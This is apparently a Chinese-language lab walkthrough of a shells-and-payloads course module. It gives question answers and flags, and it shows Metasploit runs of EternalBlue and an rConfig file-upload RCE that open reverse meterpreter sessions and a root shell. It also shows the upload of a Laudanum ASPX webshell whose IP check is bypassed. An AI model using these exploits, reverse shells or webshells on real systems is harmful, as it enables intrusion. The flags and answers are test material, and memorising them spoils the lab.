Shells和Payloads
Shell的基础知识
正向Shells
Tom可以在一个Linux目标上发出nc -lvnp 443的命令。他需要从他的攻击机连接到哪个端口,才能成功建立一个shell会话?
443
SSH到目标,创建一个bind shell,然后用netcat连接到目标,使用你设置的bind shell。当你完成练习后,提交位于/customscripts的flag.txt文件的内容。
B1nD_Shells_r_cool
反向Shells
当与一个目标建立反弹shell会话时,目标将作为客户端还是服务端?
客户端
通过RDP连接到目标机,并与你的攻击机建立一个反弹shell会话,然后提交C:/flag.txt的内容。
NextCyber{dYPosIkA-1jA761}
Windows Shells
渗透 Windows 系统
操作系统扫描检测
nmap -sV -sC -p- 10.18.251.236
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-16 17:11 CST
Nmap scan report for 10.18.251.236
Host is up (0.044s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7600 microsoft-ds
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49163/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windowsHost script results:
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7600 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::-
| Computer name: ecs-87246ef3-de5f-46ef-89ef-017e87c55782
| NetBIOS computer name: ECS-87246EF3-DE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-08-16T09:13:18-07:00
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: ECS-87246EF3-DE, NetBIOS user: <unknown>, NetBIOS MAC: fa:16:3e:66:4f:40 (unknown)
|_clock-skew: mean: 9h20m00s, deviation: 4h02m29s, median: 6h59m59s
| smb2-time:
| date: 2025-08-16T16:13:18
|_ start_date: 2025-08-16T16:11:12Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 117.52 seconds该主机运行的是 Windows Server 2008 R2 Standard 7600。
MS17-010(EternalBlue)漏洞会影响 Windows 2008 到 Server 2016 的主机。目标主机很可能有这个漏洞。我们可以用 Metasploit 的辅助模块 auxiliary/scanner/smb/smb_ms17_010 来确认。
打开 msfconsole,用下面的会话字符串检查。用目标的 IP 设置 RHOSTS 字段,然后开始扫描
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > optionsModule options (auxiliary/scanner/smb/smb_ms17_010):Name Current Setting Required Description---- --------------- -------- -----------CHECK_ARCH true no Check for architecture on vulnerable hostsCHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hostsCHECK_PIPE false no Check for named pipe on vulnerable hostsNAMED_PIPES /usr/share/metasploit-framew yes List of named pipes to checkork/data/wordlists/named_pipes.txtRHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 445 yes The SMB service port (TCP)SMBDomain . no The Windows domain to use for authenticationSMBPass no The password for the specified usernameSMBUser no The username to authenticate asTHREADS 1 yes The number of concurrent threads (max one per host)View the full module info with the info, or info -d command.msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.18.251.236
RHOSTS => 10.18.251.236
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.18.251.236:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.18.251.236:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed从扫描结果看,目标主机很可能有 EternalBlue 漏洞。现在我们来设置漏洞利用模块和 payload,准备攻击
配置漏洞利用模块和 payload
这里首先尝试使用文档推荐的psexec 模块没成功,使用的是ms17_010_eternalblue模块成功了,文档推荐的psexec 版模块依赖命名管道,稳定性较差
这里我们需要设置 RHOSTS 字段。其他选项可以接受默认设置。
use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.18.251.236
RHOST => 10.18.251.236
msf6 exploit(windows/smb/ms17_010_eternalblue) > optionsModule options (exploit/windows/smb/ms17_010_eternalblue):Name Current Setting Required Description---- --------------- -------- -----------RHOSTS 10.18.251.236 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 445 yes The target port (TCP)SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.SMBPass no (Optional) The password for the specified usernameSMBUser no (Optional) The username to authenticate asVERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows EmbeddedStandard 7 target machines.VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7target machines.Payload options (windows/x64/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)LHOST 10.132.0.193 yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Automatic TargetView the full module info with the info, or info -d command.msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.132.0.193:4444
[*] 10.18.251.236:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.18.251.236:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 10.18.251.236:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.18.251.236:445 - The target is vulnerable.
[*] 10.18.251.236:445 - Connecting to target for exploitation.
[+] 10.18.251.236:445 - Connection established for exploitation.
[+] 10.18.251.236:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.18.251.236:445 - CORE raw buffer dump (36 bytes)
[*] 10.18.251.236:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.18.251.236:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.18.251.236:445 - 0x00000020 37 36 30 30 7600
[+] 10.18.251.236:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.18.251.236:445 - Trying exploit with 12 Groom Allocations.
[*] 10.18.251.236:445 - Sending all but last fragment of exploit packet
[*] 10.18.251.236:445 - Starting non-paged pool grooming
[+] 10.18.251.236:445 - Sending SMBv2 buffers
[+] 10.18.251.236:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.18.251.236:445 - Sending final SMBv2 buffers.
[*] 10.18.251.236:445 - Sending last fragment of exploit packet!
[*] 10.18.251.236:445 - Receiving response from exploit packet
[+] 10.18.251.236:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.18.251.236:445 - Sending egg to corrupted connection.
[*] 10.18.251.236:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.18.251.236
[+] 10.18.251.236:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.18.251.236:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.18.251.236:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.132.0.193:4444 -> 10.18.251.236:49165) at 2025-08-16 17:32:06 +0800meterpreter >
成功!我们成功利用漏洞拿到了一个 shell 会话
基于文本的DOS脚本用于从命令行执行任务的文件类型是什么?(以文件扩展名回答,例如’.xxx’)
.bat
Shadow Brokers 泄漏了哪些 Windows 漏洞?(格式:MS公告编号,例如 MSxx-xxx)
MS17-010
在易受攻击的目标上获得shell后,提交C:\目录下flag.txt文件的内容
NextCyber{KtJgi4GA-1lbx9y}
NIX Shells
渗透 Unix/Linux 系统
枚举主机
└─$ nmap -sV -sC -p- 10.22.208.194
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-16 18:10 CST
Nmap scan report for 10.22.208.194
Host is up (0.035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.39 ((Unix) PHP7/7.2.19)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.39 (Unix) PHP7/7.2.19
19100/tcp open http Golang net/http server
|_http-title: Site doesn't have a title (text/plain; version=0.0.4; charset=utf-8).
|_http-trane-info: Problem with XML parsing of /evox/about
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Content-Type: text/plain; version=0.0.4; charset=utf-8
| Date: Sat, 16 Aug 2025 10:10:40 GMT
| HELP cadvisor_version_info A metric with a constant '1' value labeled by kernel version, OS version, docker version, cadvisor version & cadvisor revision.
| TYPE cadvisor_version_info gauge
| cadvisor_version_info{cadvisorRevision="",cadvisorVersion="",dockerVersion="Unknown",kernelVersion="4.18.0-147.5.2.14.h1051.eulerosv2r10.x86_64",osVersion="EulerOS 2.0 (SP9x86_64)"} 1
| HELP container_blkio_device_usage_total Blkio Device bytes usage
| TYPE container_blkio_device_usage_total counter
|_ container_blkio_device_usage_total{container="POD",device="/dev/vda",id="/kubepods/poda7e59e06-936e-
从输出中可以看到系统正在监听 80 端口(HTTP) , web 技术栈的版本号为Apache/2.4.39 (Unix) PHP7/7.2.19,以及系统运行的 Linux 发行版(Unix)

托管 web 应用为rconfig,版本为3.9.0
:
msf6 > search rconfigMatching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/multi/http/solr_velocity_rce 2019-10-29 excellent Yes Apache Solr Remote Code Execution via Velocity Template1 \_ target: Java (in-memory) . . . .2 \_ target: Unix (in-memory) . . . .3 \_ target: Linux (dropper) . . . .4 \_ target: x86/x64 Windows PowerShell . . . .5 \_ target: x86/x64 Windows CmdStager . . . .6 \_ target: Windows Exec . . . .7 auxiliary/gather/nuuo_cms_file_download 2018-10-11 normal No Nuuo Central Management Server Authenticated Arbitrary File Download8 exploit/linux/http/rconfig_ajaxarchivefiles_rce 2020-03-11 good Yes Rconfig 3.x Chained Remote Code Execution9 exploit/linux/http/rconfig_vendors_auth_file_upload_rce 2021-03-17 excellent Yes rConfig Vendors Auth File Upload RCE10 exploit/unix/webapp/rconfig_install_cmd_exec 2019-10-28 excellent Yes rConfig install Command Execution11 \_ target: Automatic (Unix In-Memory) . . . .12 \_ target: Automatic (Linux Dropper) . . . .Interact with a module by name or index. For example info 12, use 12 or use exploit/unix/webapp/rconfig_install_cmd_exec
After interacting with a module you can manually set a TARGET with set TARGET 'Automatic (Linux Dropper)'msf6 > use 9
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
因为靶机只开放了80端口,所以需要设置RHOSTS、RHOSTS和RHOSTS
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set RHOSTS 10.22.208.194
RHOSTS => 10.22.208.194
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set RHOSTS 80
RPORT => 80
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set RHOSTS false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > optionsModule options (exploit/linux/http/rconfig_vendors_auth_file_upload_rce):Name Current Setting Required Description---- --------------- -------- -----------PASSWORD admin yes Password of the admin accountProxies no A proxy chain of format type:host:port[,type:host:port][...]RHOSTS 10.22.208.194 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 80 yes The target port (TCP)SSL false no Negotiate SSL/TLS for outgoing connectionsSSLCert no Path to a custom SSL certificate (default is randomly generated)TARGETURI / yes The base path of the rConfig serverURIPATH no The URI to use for this exploit (default is random)USERNAME admin yes Username of the admin accountVHOST no HTTP server virtual hostWhen CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:Name Current Setting Required Description---- --------------- -------- -----------SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be anaddress on the local machine or 0.0.0.0 to listen on all addresses.SRVPORT 8080 yes The local port to listen on.Payload options (php/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------LHOST 10.132.0.193 yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 rConfig <= 3.9.6View the full module info with the info, or info -d command.msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > run
[*] Started reverse TCP handler on 10.132.0.193:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.0 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[*] Uploading file 'upnpimtgk.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (40004 bytes) to 10.22.208.194
[+] Deleted upnpimtgk.php
[*] Meterpreter session 1 opened (10.132.0.193:4444 -> 10.22.208.194:33608) at 2025-08-16 18:27:04 +0800meterpreter > shell
查找主机名
meterpreter > shell
Process 668 created.
Channel 0 created.
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),19(proc)
whoami
root
ls
Thumbs.db
ajax-loader.gif
cisco.jpg
juniper.jpg
cd /
ls
bin
boot
dev
devicedetails
etc
home
lib
lib64
libx32
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
cd devicedetails
ls
edgerouter-isp.yml
hostnameinfo.txt
cat hostnameinfo.txt
Note:All yaml (.yml) files should be named after the hostname of the router or switch they will configure. We discussed this in our meeting back in January. Ask Bob about it.c
文件 hostnameinfo.txt 并没有直接写出主机名,但它包含一条重要提示:所有 YAML (.yml) 文件的名称应与它们将要配置的路由器或交换机的主机名一致,目标路由器主机名也就是edgerouter-isp
执行rconfig_vendors_auth_file_upload_rce时,上传的payload是用什么语言编写的?
php
利用目标,在文件系统根部的devicedetails目录下找到路由器的主机名。
edgerouter-isp
Web Shells
Laudanum webshell集合

用浏览器打开靶机IP,看到欢迎界面,按F12查看网页源码,发现提示/Upload.aspx
:

搜索your-ip/Upload.aspx,发现上传文件界面
:
按照文档所说制作webshell,
cp /usr/share/webshells/laudanum/aspx/shell.aspx /home/kali/demo.aspx

对demo.aspx进行修改,添加为你kali的IP(攻击机的ip),或者注释IP检查逻辑,访问shell时不检查ip,这样后面访问时就可以不用修改xff,可以直接访问shell文件
但是通过设置凭证,可以提高操作的安全性,确保不会有人随意闯入使用这个 Shell。
└─$ vim demo.aspx
:
或
然后选择你的Shell文件并点击上传。成功,它打印出文件保存的路径

然后点击上传路径访问webshell(我这里直接点击文件路径访问不行,需要使用火狐插件hackbar修改xff,xff修改为攻击机ip或者webshell文件包含的其他ip,后面输入命令同样需要修改xff)
:
然后利用上传的Laudanum Shell来向主机发出命令(直接输入命令提交同样不行,提交时也会检查xff,所以通过hackbar的post提交命令)
:
查看路径成功为c:\windows\system32\inetsrv
使用本节所涉及的概念与目标建立一个Web shell会话。提交你所处目录的完整路径作为答案。
c:\windows\system32\inetsrv
Antak Web Shell
